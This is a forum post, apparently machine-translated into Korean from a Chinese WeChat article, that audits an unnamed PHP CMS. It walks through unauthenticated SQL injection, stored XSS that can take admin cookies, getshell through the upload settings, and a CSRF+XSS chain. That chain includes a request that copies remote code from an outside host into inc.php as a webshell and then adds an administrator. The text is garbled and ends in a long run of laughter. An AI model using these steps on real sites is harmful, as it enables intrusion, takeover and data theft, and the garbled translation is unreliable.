KoreanHackerTeam

Moderator



一、目录结构

먼저, 구조를 살펴 보겠습니다. 시스템 폴더에는 관련 코드가 있습니다. 허점을 직접 보여 드리겠습니다.

二、审计出洞



1. 쇼핑 카트가 정보를 비동기식으로 가져옵니다 - SQL 주입시스템 \ modules \ member \ cart.action.php

단일 따옴표를 필터링하지만 여기서는 단일 따옴표로 보호되지 않으므로 여기에 주입이되며 사용자 ID는 확인되지 않습니다. 주사는 사이트 외부에서 로그인하지 않고 수행 할 수 있습니다.

직접 공식 웹 사이트 Hahahaha!





2. BOM 플러그인-디렉토리

시스템/플러그인/bom/bom.plugin.php

직접 액세스하십시오. 배경이 변경 되더라도 아무런 문제가 없습니다. 여전히 옳습니다!

3. 주문 저장소 XSS (관리자 쿠키에 전화 할 수 있음)

이 CMS 세트가 일찍 나왔기 때문에 많은 Xiaohei가 XSS 취약점을 발견했지만 XSS는 0 일인 것 같습니다. 하하하, 주문 함수를 게시해야합니다. 여기서 나는 그것을 먼저 겪는 과정을 보여줄 것이다.





사진 추가



이미지 주소를 XSS 문으로 변경하십시오

FileUrl_tmp 매개 변수



현재 IMG 태그가 닫히고 1 개의 팝업 (백그라운드에서 관리되는 "Show Order View"를 트리거합니다).





4. 구성-백엔드 getshell 업로드

어떤 사람들은 백그라운드에 업로드가 있음을 알 수 있지만 실제로 이러한 업로드는 사용할 수 없습니다. 백그라운드에서 화이트리스트의 서식을 변경할 수 있지만 여전히 언급 할 수 없습니다. 지금은 . 그냥 참여하십시오! ~~

단일 따옴표를 필터링하므로 여기에는 단일 따옴표가 없습니다.

허용 업로드 유형에 pyload를 쓰십시오

복사 기능을 통해 원격 말을 작성 한 후에 완료되었습니다.



5. 백그라운드 검증 코드에 결함이 있습니다

기본 계정 관리자이 MD5 값의 문자열은 해당 검증 코드 값이며, 여기서는 여기에서 폭파를 위해 호출 될 수 있습니다. 또한 작은 결함입니다

6. 조합 펀치 getshell-csrf+xss

우리는 XSS를 직접 사용하여 HTML 페이지를 중첩 한 다음 모든 작업을 시뮬레이션합니다. 끝났습니다. 업로드 형식 수정 및 액세스 시뮬레이션을 위해 말을 삽입하는 것부터 시작

[/index.php/admin/setting/upload?c=copy('http://www.xxx.txt' ,'./inc.php ');

그냥 열을 치고 완료하십시오. 걱정하지 않으면 결국 관리자를 추가하십시오.

이 CMS 세트는 CSRF 공격을 필터링하지 않으며 스크린 샷을 찍지 않습니다. 내 사촌의 자세는 나보다 섹시합니다. 우와, Hahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahaha 일 ahahahahahahahahahahahahahahahahahahahahahahahahahahahajahahahahahahahahahahahahahahahahahahahahahahahaahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahahaha 일

원래 링크에서 재 인쇄 : https://mp.weixin.qq.com/s/8otu9yq3pxj6k2qpbeznra